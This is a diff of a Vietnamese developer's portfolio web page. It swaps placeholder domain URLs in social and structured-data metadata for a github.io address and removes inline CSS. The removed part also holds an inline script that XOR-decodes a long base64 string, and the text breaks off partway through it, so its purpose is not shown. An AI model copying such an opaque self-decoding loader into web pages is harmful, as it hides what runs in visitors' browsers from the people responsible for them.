   <meta property="og:title" content="Nguyễn Phương Đại | Lập trình viên Fullstack PHP, Node.js, React">
   <meta property="og:description"
     content="Nguyễn Phương Đại – Lập trình viên Fullstack chuyên PHP, Node.js, React, MySQL. Xem portfolio, dự án web bán hàng, quản lý và liên hệ hợp tác.">
-  <meta property="og:image" content="https://your-domain.com/assets/img/og-image.jpg">
+  <meta property="og:image" content="https://daiitd.github.io/DaiNguyen/assets/img/og-image.jpg">
   <meta property="og:image:type" content="image/jpeg">
   <meta property="og:image:width" content="1200">
   <meta property="og:image:height" content="630">
@@ -42,7 +41,7 @@
   <meta name="twitter:title" content="Nguyễn Phương Đại | Lập trình viên Fullstack PHP, Node.js, React">
   <meta name="twitter:description"
     content="Lập trình viên Fullstack chuyên PHP, Node.js, React, MySQL. Xem portfolio, dự án và liên hệ hợp tác.">
-  <meta name="twitter:image" content="https://your-domain.com/assets/img/og-image.jpg">
+  <meta name="twitter:image" content="https://daiitd.github.io/DaiNguyen/assets/img/og-image.jpg">
   <meta name="twitter:image:alt" content="Nguyễn Phương Đại – Lập trình viên Fullstack">
 
   
@@ -93,40 +92,40 @@
     "@graph": [
       {
         "@type": "Person",
-        "@id": "https://your-domain.com/#person",
+        "@id": "https://daiitd.github.io/DaiNguyen/#person",
         "name": "Nguyễn Phương Đại",
         "alternateName": ["Nguyen Phuong Dai", "NguyenPhuongDai IT", "daiitd"],
         "givenName": "Đại",
         "familyName": "Nguyễn",
         "jobTitle": "Fullstack Developer",
         "description": "Nguyễn Phương Đại là lập trình viên Fullstack tại Việt Nam, chuyên phát triển website và hệ thống quản lý bằng PHP, Node.js, React và MySQL.",
-        "url": "https://your-domain.com/",
+        "url": "https://daiitd.github.io/DaiNguyen/",
         "image": [
           {
             "@type": "ImageObject",
-            "@id": "https://your-domain.com/#avatar",
-            "url": "https://your-domain.com/nguyenphuongdai.jpg",
+            "@id": "https://daiitd.github.io/DaiNguyen/#avatar",
+            "url": "https://daiitd.github.io/DaiNguyen/nguyenphuongdai.jpg",
             "width": 972,
             "height": 971,
             "caption": "Nguyễn Phương Đại – Lập trình viên Fullstack PHP Node.js"
           },
           {
             "@type": "ImageObject",
-            "url": "https://your-domain.com/assets/img/nguyen-phuong-dai-coding.jpg",
+            "url": "https://daiitd.github.io/DaiNguyen/assets/img/nguyen-phuong-dai-coding.jpg",
             "width": 770,
             "height": 1024,
             "caption": "Nguyễn Phương Đại thực chiến lập trình Fullstack trên VS Code"
           },
           {
             "@type": "ImageObject",
-            "url": "https://your-domain.com/assets/img/nguyen-phuong-dai-teamwork.jpg",
+            "url": "https://daiitd.github.io/DaiNguyen/assets/img/nguyen-phuong-dai-teamwork.jpg",
             "width": 1024,
             "height": 768,
             "caption": "Nguyễn Phương Đại giao lưu cùng thầy cô, đồng nghiệp và khách hàng"
           },
           {
             "@type": "ImageObject",
-            "url": "https://your-domain.com/assets/img/nguyen-phuong-dai-google-search.jpg",
+            "url": "https://daiitd.github.io/DaiNguyen/assets/img/nguyen-phuong-dai-google-search.jpg",
             "width": 1024,
             "height": 557,
             "caption": "Thương hiệu cá nhân Nguyễn Phương Đại IT trên Google Search"
@@ -155,34 +154,34 @@
       },
       {
         "@type": "WebSite",
-        "@id": "https://your-domain.com/#website",
-        "url": "https://your-domain.com/",
+        "@id": "https://daiitd.github.io/DaiNguyen/#website",
+        "url": "https://daiitd.github.io/DaiNguyen/",
         "name": "Nguyễn Phương Đại – Portfolio Lập trình viên Fullstack",
         "inLanguage": "vi-VN",
-        "publisher": { "@id": "https://your-domain.com/#person" }
+        "publisher": { "@id": "https://daiitd.github.io/DaiNguyen/#person" }
       },
       {
         "@type": "ProfilePage",
-        "@id": "https://your-domain.com/#profilepage",
-        "url": "https://your-domain.com/",
+        "@id": "https://daiitd.github.io/DaiNguyen/#profilepage",
+        "url": "https://daiitd.github.io/DaiNguyen/",
         "name": "Nguyễn Phương Đại | Lập trình viên Fullstack PHP, Node.js, React",
         "inLanguage": "vi-VN",
-        "isPartOf": { "@id": "https://your-domain.com/#website" },
-        "about": { "@id": "https://your-domain.com/#person" },
-        "mainEntity": { "@id": "https://your-domain.com/#person" },
-        "primaryImageOfPage": { "@type": "ImageObject", "url": "https://your-domain.com/assets/img/og-image.jpg" },
-        "breadcrumb": { "@id": "https://your-domain.com/#breadcrumb" },
+        "isPartOf": { "@id": "https://daiitd.github.io/DaiNguyen/#website" },
+        "about": { "@id": "https://daiitd.github.io/DaiNguyen/#person" },
+        "mainEntity": { "@id": "https://daiitd.github.io/DaiNguyen/#person" },
+        "primaryImageOfPage": { "@type": "ImageObject", "url": "https://daiitd.github.io/DaiNguyen/assets/img/og-image.jpg" },
+        "breadcrumb": { "@id": "https://daiitd.github.io/DaiNguyen/#breadcrumb" },
         "dateModified": "2026-11-18"
       },
       {
         "@type": "BreadcrumbList",
-        "@id": "https://your-domain.com/#breadcrumb",
+        "@id": "https://daiitd.github.io/DaiNguyen/#breadcrumb",
         "itemListElement": [
-          { "@type": "ListItem", "position": 1, "name": "Trang chủ", "item": "https://your-domain.com/" },
-          { "@type": "ListItem", "position": 2, "name": "Giới thiệu Nguyễn Phương Đại", "item": "https://your-domain.com/#about" },
-          { "@type": "ListItem", "position": 3, "name": "Dự án nổi bật", "item": "https://your-domain.com/#projects" },
-          { "@type": "ListItem", "position": 4, "name": "Khoảnh khắc & Dấu ấn", "item": "https://your-domain.com/#moments" },
-          { "@type": "ListItem", "position": 5, "name": "Liên hệ", "item": "https://your-domain.com/#contact" }
+          { "@type": "ListItem", "position": 1, "name": "Trang chủ", "item": "https://daiitd.github.io/DaiNguyen/" },
+          { "@type": "ListItem", "position": 2, "name": "Giới thiệu Nguyễn Phương Đại", "item": "https://daiitd.github.io/DaiNguyen/#about" },
+          { "@type": "ListItem", "position": 3, "name": "Dự án nổi bật", "item": "https://daiitd.github.io/DaiNguyen/#projects" },
+          { "@type": "ListItem", "position": 4, "name": "Khoảnh khắc & Dấu ấn", "item": "https://daiitd.github.io/DaiNguyen/#moments" },
+          { "@type": "ListItem", "position": 5, "name": "Liên hệ", "item": "https://daiitd.github.io/DaiNguyen/#contact" }
         ]
       }
     ]
@@ -191,705 +190,4 @@
 
   
   <style>:root{--bg-void:#070912;--bg-panel:#0f1320;--bg-panel-hi:#141a2b;--bg-input:#0b0f1c;--line:#232a3f;--violet:#8b6bff;--blue:#4facfe;--cyan:#5ee7d8;--text:#e8eaf3;--muted:#8a90a8;--lavender:#b6a6ff;--success:#3ddc84;--brand-violet:#7c5cff;--brand-blue:#5b8cff;--av-cyan:#22d3ee;--av-blue:#3b82f6;--av-violet:#7c5cff;--av-pink:#f0abfc;--grad-brand:linear-gradient(135deg,var(--violet),var(--blue));--grad-btn:linear-gradient(110deg,#6a45f5 0%,#3d55d8 45%,#0e7490 100%);--grad-line:linear-gradient(90deg,var(--violet),var(--blue),var(--cyan));--grad-text:linear-gradient(100deg,var(--lavender) 0%,var(--blue) 55%,var(--cyan) 100%);--glass-bg:rgba(15,19,32,.62);--glass-blur:12px;--radius-sm:8px;--radius:12px;--radius-lg:18px;--radius-xl:26px;--radius-pill:999px;--shadow-card:0 10px 30px -14px rgba(0,0,0,.65);--shadow-glow:0 22px 44px -16px rgba(124,92,255,.5),0 0 24px -6px rgba(79,172,254,.25);--shadow-btn:0 12px 28px -8px rgba(106,69,245,.55);--ease:cubic-bezier(.22,1,.36,1);--ease-in-out:cubic-bezier(.65,0,.35,1);--dur-fast:.2s;--dur:.35s;--dur-reveal:.75s;--nav-h:72px;--font-sans:'Space Grotesk',system-ui,-apple-system,'Segoe UI',Roboto,Arial,sans-serif;--font-mono:'JetBrains Mono',ui-monospace,Consolas,'Courier New',monospace} *,*::before,*::after{box-sizing:border-box} html{scroll-behavior:smooth;-webkit-text-size-adjust:100%} body{margin:0;padding-top:var(--nav-h);background:var(--bg-void);color:var(--text);font-family:var(--font-sans);font-size:1rem;line-height:1.5;overflow-x:hidden;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility} h1,h2,h3,h4{margin:0 0 .5rem;font-weight:600;line-height:1.2} p{margin:0 0 1rem} ul,ol{margin:0;padding:0;list-style:none} figure,blockquote{margin:0} img,svg,picture{vertical-align:middle} a{color:var(--blue)} button,input,textarea{font:inherit;color:inherit;margin:0} button{cursor:pointer} [hidden]{display:none !important} .mono{font-family:var(--font-mono)} .sr-only{position:absolute !important;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}:focus-visible{outline:2px solid var(--cyan);outline-offset:3px;border-radius:6px} .skip-link{position:fixed;left:16px;top:-60px;z-index:100;background:#fff;color:#070912;font-weight:600;padding:10px 16px;border-radius:10px;text-decoration:none;transition:top .2s} .skip-link:focus{top:12px} .row{--gx:1.5rem;--gy:0;display:flex;flex-wrap:wrap;margin-top:calc(-1 * var(--gy));margin-right:calc(-.5 * var(--gx));margin-left:calc(-.5 * var(--gx))} .row>*{flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--gx) * .5);padding-left:calc(var(--gx) * .5);margin-top:var(--gy)} .g-3{--gx:1rem;--gy:1rem} .g-4{--gx:1.5rem;--gy:1.5rem} .g-5{--gx:3rem;--gy:3rem} .col-12{flex:0 0 auto;width:100%} @media (min-width:768px){.col-md-6{flex:0 0 auto;width:50%} } @media (min-width:992px){.col-lg-4{flex:0 0 auto;width:33.33333%} .col-lg-5{flex:0 0 auto;width:41.66667%} .col-lg-6{flex:0 0 auto;width:50%} .col-lg-7{flex:0 0 auto;width:58.33333%} .d-lg-inline-flex{display:inline-flex !important} .d-lg-none{display:none !important} } .d-flex{display:flex !important} .d-none{display:none !important} .align-items-center{align-items:center !important} .flex-wrap{flex-wrap:wrap !important} .gap-2{gap:.5rem !important} .gap-3{gap:1rem !important} .h-100{height:100% !important} .mt-2{margin-top:.5rem !important} .mt-4{margin-top:1.5rem !important} .mb-0{margin-bottom:0 !important} .mb-4{margin-bottom:1.5rem !important} .pb-4{padding-bottom:1.5rem !important} .py-5{padding-top:3rem !important;padding-bottom:3rem !important} @media (min-width:992px){.d-none.d-lg-inline-flex{display:inline-flex !important} } .fas,.fab{display:inline-block;width:1.25em;text-align:center;font-style:normal;line-height:1} .ico{width:1.1em;height:1.1em;flex:none;fill:none;stroke:currentColor;stroke-width:2;stroke-linecap:round;stroke-linejoin:round} .ico-fill{fill:currentColor;stroke:none} body::before{content:"";position:fixed;inset:0;pointer-events:none;z-index:0;background-image:linear-gradient(rgba(139,107,255,.06) 1px,transparent 1px),linear-gradient(90deg,rgba(139,107,255,.06) 1px,transparent 1px);background-size:44px 44px;-webkit-mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%);mask-image:radial-gradient(ellipse 80% 60% at 50% 0%,#000 30%,transparent 75%)} .bg-fx{position:fixed;inset:0;overflow:hidden;pointer-events:none;z-index:0;contain:strict} .glow-orb{position:absolute;border-radius:50%;filter:blur(90px);opacity:.35;will-change:transform;animation:orbFloat 26s var(--ease-in-out) infinite alternate} .orb-a{width:420px;height:420px;top:-120px;left:-120px;background:var(--violet)} .orb-b{width:380px;height:380px;top:200px;right:-140px;background:var(--blue);animation-name:orbFloat2;animation-duration:30s} .orb-c{width:300px;height:300px;top:55%;left:35%;background:var(--av-cyan);opacity:.14;animation-duration:36s} @keyframes orbFloat{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(70px,50px,0) scale(1.08)} 100%{transform:translate3d(-30px,90px,0) scale(.95)} } @keyframes orbFloat2{0%{transform:translate3d(0,0,0) scale(1)} 50%{transform:translate3d(-80px,40px,0) scale(1.1)} 100%{transform:translate3d(-20px,-50px,0) scale(.96)} } .container-xl-custom{max-width:1200px;margin:0 auto;padding:0 24px;position:relative;z-index:1} .scroll-progress{position:fixed;top:0;left:0;right:0;height:3px;z-index:60;pointer-events:none} .scroll-progress span{display:block;height:100%;background:var(--grad-line);transform:scaleX(0);transform-origin:left center;will-change:transform;box-shadow:0 0 10px rgba(94,231,216,.5)} .site-header{position:fixed;top:0;left:0;right:0;z-index:50} .navbar-custom{position:relative} .navbar-custom::before{content:"";position:absolute;inset:0;background:rgba(7,9,18,.72);-webkit-backdrop-filter:blur(14px);backdrop-filter:blur(14px);border-bottom:1px solid var(--line);transform-origin:top center;transition:transform var(--dur) var(--ease),background-color var(--dur),box-shadow var(--dur)} .is-scrolled .navbar-custom::before{transform:scaleY(.86);background-color:rgba(7,9,18,.88);box-shadow:0 10px 30px -12px rgba(0,0,0,.7)} .navbar-inner{position:relative;max-width:1200px;height:var(--nav-h);margin:0 auto;padding:0 24px;display:flex;align-items:center;justify-content:space-between;transition:transform var(--dur) var(--ease)} .is-scrolled .navbar-inner{transform:translateY(-5px)} .brand{display:flex;align-items:center;gap:10px;text-decoration:none} .brand-mark{width:38px;height:38px;border-radius:10px;background:var(--grad-btn);display:flex;align-items:center;justify-content:center;font-weight:700;font-size:14px;color:#fff;letter-spacing:.5px;transition:transform var(--dur) var(--ease)} .is-scrolled .brand-mark{transform:scale(.9)} .brand-name{color:var(--text);font-weight:600;font-size:16px} .nav-right{display:flex;align-items:center;gap:1rem} .nav-links{display:flex;gap:4px;align-items:center} .nav-links a{position:relative;display:block;color:var(--muted);text-decoration:none;font-size:14px;font-weight:500;padding:8px 12px;border-radius:8px;transition:color var(--dur-fast),background-color var(--dur-fast)} .nav-links a:hover,.nav-links a.active{color:var(--text);background:rgba(139,107,255,.1)} .nav-links a::after{content:"";position:absolute;left:12px;right:12px;bottom:2px;height:2px;border-radius:2px;background:linear-gradient(90deg,var(--violet),var(--blue));transform:scaleX(0);transform-origin:left;transition:transform var(--dur) var(--ease)} .nav-links a.active::after{transform:scaleX(1)} .nav-cv-mobile{display:none} .btn-cv{background:var(--grad-btn);background-size:200% 100%;color:#fff;border:0;padding:9px 18px;border-radius:9px;font-size:14px;font-weight:600;text-decoration:none;display:inline-flex;align-items:center;gap:8px} .nav-toggle{display:none;width:44px;height:44px;align-items:center;justify-content:center;background:rgba(139,107,255,.1);border:1px solid var(--line);border-radius:10px;color:var(--text)} .bars,.bars::before,.bars::after{display:block;width:20px;height:2px;border-radius:2px;background:currentColor;transition:transform var(--dur) var(--ease),background-color var(--dur-fast)} .bars{position:relative} .bars::before,.bars::after{content:"";position:absolute;left:0} .bars::before{transform:translateY(-6px)} .bars::after{transform:translateY(6px)} .nav-toggle[aria-expanded="true"] .bars{background-color:transparent} .nav-toggle[aria-expanded="true"] .bars::before{transform:rotate(45deg)} .nav-toggle[aria-expanded="true"] .bars::after{transform:rotate(-45deg)} .hero{padding:88px 0 56px;position:relative} .badge-hello{display:inline-flex;align-items:center;gap:8px;background:rgba(139,107,255,.1);border:1px solid rgba(139,107,255,.35);color:var(--lavender);font-size:13px;font-weight:600;padding:7px 16px;border-radius:var(--radius-pill);margin-bottom:22px} .badge-hello .ico{color:var(--cyan);width:14px;height:14px} .hero-title{margin:0 0 14px} .hero-name{display:block;font-size:52px;font-weight:700;line-height:1.1;background:var(--grad-text);-webkit-background-clip:text;background-clip:text;color:transparent;-webkit-text-fill-color:transparent;padding-bottom:.06em} .hero-sub{display:block;margin-top:10px;font-size:22px;font-weight:600;color:var(--text);line-height:1.3} .hero-role{font-family:var(--font-mono);font-size:20px;color:var(--text);font-weight:500;margin-bottom:20px;min-height:30px;white-space:nowrap} .role-prefix{color:var(--cyan);margin-right:6px} .cursor{display:inline-block;width:2px;height:1.05em;margin-left:3px;vertical-align:-3px;background:var(--cyan);animation:blink 1s step-end infinite} @keyframes blink{50%{opacity:0} } .hero-desc{color:var(--muted);font-size:16px;line-height:1.75;max-width:560px;margin-bottom:30px} .hero-desc strong{color:var(--text);font-weight:600} .hero-cta{display:flex;gap:14px;flex-wrap:wrap;margin-bottom:34px} .btn-primary-glow,.btn-outline-ghost{position:relative;display:inline-flex;align-items:center;justify-content:center;gap:10px;padding:12px 22px;border-radius:10px;font-weight:600;font-size:14.5px;text-decoration:none;overflow:hidden;isolation:isolate} .btn-primary-glow{background:var(--grad-btn);background-size:200% 100%;border:0;color:#fff} .btn-outline-ghost{background:rgba(7,9,18,.35);border:1px solid var(--line);color:var(--text)} .connect-label{color:var(--muted);font-size:13.5px;margin-bottom:12px;font-weight:600;letter-spacing:.3px} .social-row{display:flex;gap:12px;flex-wrap:wrap} .social-circle{--glow:255,255,255;width:42px;height:42px;border-radius:50%;display:flex;align-items:center;justify-content:center;color:#fff;font-size:17px;text-decoration:none} .social-circle .ico{width:18px;height:18px} .sc-fb{background:#1877f2;--glow:24,119,242} .sc-ig{background:radial-gradient(circle at 30% 30%,#feda75,#d62976,#4f5bd5);--glow:214,41,118} .sc-tt{background:#111;--glow:37,244,238;box-shadow:inset 0 0 0 1px #2a2f45} .sc-zl{background:#0068ff;--glow:0,104,255} .sc-ph{background:#1e8e3e;--glow:40,167,69} .sc-gm{background:#d93025;--glow:217,48,37} .avatar-wrap{position:relative;display:flex;align-items:center;justify-content:center;padding:56px 20px 64px} .avatar{--size:300px;--ring:5px;position:relative;width:var(--size);height:var(--size);border-radius:50%;isolation:isolate} .avatar-glow{position:absolute;inset:-12%;border-radius:50%;z-index:-2;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));filter:blur(36px);opacity:.45;will-change:transform,opacity;animation:breathe 5s ease-in-out infinite} @keyframes breathe{0%,100%{transform:scale(.94);opacity:.36} 50%{transform:scale(1.04);opacity:.6} } .avatar-ring{position:absolute;inset:0;border-radius:50%;will-change:transform;animation:spin 8s linear infinite} .avatar-ring::before{content:"";position:absolute;inset:0;border-radius:50%;background:conic-gradient(from 0deg,var(--av-cyan),var(--av-blue),var(--av-violet),var(--av-pink),var(--av-cyan));animation:spin 2.4s linear infinite paused} .avatar:hover .avatar-ring::before{animation-play-state:running} @keyframes spin{to{transform:rotate(360deg)} } .avatar-photo{position:absolute;inset:var(--ring);z-index:1;border-radius:50%;padding:4px;background:var(--bg-void)} .avatar-photo picture{display:block;width:100%;height:100%;border-radius:50%;overflow:hidden} .avatar-photo img{display:block;width:100%;height:100%;border-radius:50%;object-fit:cover;object-position:center 20%;transition:transform .7s var(--ease)} .avatar:hover .avatar-photo img{transform:scale(1.05)} .avatar-orbit{position:absolute;border-radius:50%;pointer-events:none;z-index:-1;border:1px solid rgba(94,231,216,.2);animation:spin 18s linear infinite} .orbit-1{inset:calc(var(--size) * -.075)} .orbit-2{inset:calc(var(--size) * -.145);border-style:dashed;border-color:rgba(124,92,255,.25);animation-duration:32s;animation-direction:reverse} .orbit-dot{position:absolute;top:-4px;left:50%;width:8px;height:8px;margin-left:-4px;border-radius:50%;background:var(--av-cyan);box-shadow:0 0 10px 2px rgba(34,211,238,.8)} .orbit-2 .orbit-dot{top:auto;bottom:-3px;width:6px;height:6px;margin-left:-3px;background:var(--av-pink);box-shadow:0 0 10px 2px rgba(240,171,252,.75)} .status-pill{position:absolute;left:50%;bottom:-20px;z-index:3;transform:translateX(-50%);display:flex;align-items:center;gap:8px;white-space:nowrap;background:rgba(7,9,18,.9);border:1px solid var(--line);padding:7px 16px;border-radius:var(--radius-pill);font-size:12.5px;font-weight:500;box-shadow:0 8px 24px -8px rgba(0,0,0,.7)} .status-dot{position:relative;width:8px;height:8px;border-radius:50%;background:var(--success);box-shadow:0 0 8px var(--success)} .status-dot::after{content:"";position:absolute;inset:0;border-radius:50%;background:var(--success);animation:ping 1.8s cubic-bezier(0,0,.2,1) infinite} @keyframes ping{75%,100%{transform:scale(2.6);opacity:0} } .stats-bar{background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg);padding:28px 20px;margin:10px 0 60px;display:grid;grid-template-columns:repeat(4,1fr);gap:20px} .stat-item{display:flex;align-items:center;gap:14px} .stat-icon{width:46px;height:46px;border-radius:12px;flex:none;display:flex;align-items:center;justify-content:center;font-size:18px;color:#fff} .stat-num{font-size:20px;font-weight:700;color:var(--text);line-height:1.2} .counter{display:inline-block;font-variant-numeric:tabular-nums;text-align:right} .stat-label{font-size:13px;color:var(--muted)} .panel{position:relative;height:100%;padding:26px;background:var(--glass-bg);border:1px solid var(--line);border-radius:var(--radius-lg)} .js .reveal{--reveal-tr:opacity var(--dur-reveal) var(--ease) var(--d,0ms),translate var(--dur-reveal) var(--ease) var(--d,0ms),scale var(--dur-reveal) var(--ease) var(--d,0ms),filter var(--dur-reveal) var(--ease) var(--d,0ms);opacity:0;transition:var(--reveal-tr)} .js .reveal[data-anim="fade-up"]{translate:0 28px} .js .reveal[data-anim="fade-left"]{translate:40px 0} .js .reveal[data-anim="fade-right"]{translate:-40px 0} .js .reveal[data-anim="zoom-in"]{scale:.9} .js .reveal[data-anim="blur-in"]{filter:blur(10px);scale:1.03} .js .reveal[data-anim="split"],.js .reveal[data-anim="timeline"]{opacity:1} .js .reveal.is-visible,.reveal-fallback .reveal{opacity:1;translate:none;scale:none;filter:none} @media (max-width:1199.98px){.avatar{--size:260px} } @media (max-width:991.98px){.nav-toggle{display:inline-flex} .nav-links{position:absolute;top:calc(100%+8px);left:16px;right:16px;flex-direction:column;align-items:stretch;gap:4px;padding:12px;background:rgba(12,15,27,.97);border:1px solid var(--line);border-radius:16px;box-shadow:0 24px 48px -16px rgba(0,0,0,.8);opacity:0;visibility:hidden;transform:translateY(-10px) scale(.98);transform-origin:top center;transition:opacity .3s var(--ease),transform .3s var(--ease),visibility 0s linear .3s} .nav-links.is-open{opacity:1;visibility:visible;transform:none;transition-delay:0s} .nav-links li{opacity:0;transform:translateY(-6px);transition:opacity .3s var(--ease),transform .3s var(--ease)} .nav-links.is-open li{opacity:1;transform:none;transition-delay:calc(var(--i,0) * 40ms+60ms)} .nav-links a{padding:12px 14px;font-size:15.5px} .nav-links a::after{left:14px;right:auto;width:24px;bottom:6px} .nav-cv-mobile{display:block;padding-top:6px;margin-top:4px;border-top:1px solid var(--line)} .nav-cv-mobile .btn-cv{display:flex;justify-content:center;padding:12px} .hero{padding-top:56px} .hero-name{font-size:38px} .stats-bar{grid-template-columns:repeat(2,1fr)} } @media (max-width:767.98px){.glow-orb{filter:blur(60px);opacity:.25;animation:none} .orb-a{width:260px;height:260px} .orb-b{width:240px;height:240px} .orb-c{display:none} } @media (max-width:575.98px){.container-xl-custom,.navbar-inner{padding-left:16px;padding-right:16px} .hero-name{font-size:34px} .hero-sub{font-size:18px} .hero-role{font-size:17px} .avatar{--size:230px} .avatar-wrap{padding:40px 10px 56px} .stats-bar{grid-template-columns:1fr} } @media (prefers-reduced-motion:reduce){html{scroll-behavior:auto} *,*::before,*::after{animation-duration:.01ms !important;animation-iteration-count:1 !important;transition-duration:.01ms !important;transition-delay:0s !important} .js .reveal{opacity:1 !important;translate:none !important;scale:none !important;filter:none !important} }</style>
-</head><body oncontextmenu="return false" onselectstart="return true"><script>!function(){var _k=[39,114,85,203,58,171,92,14],_s="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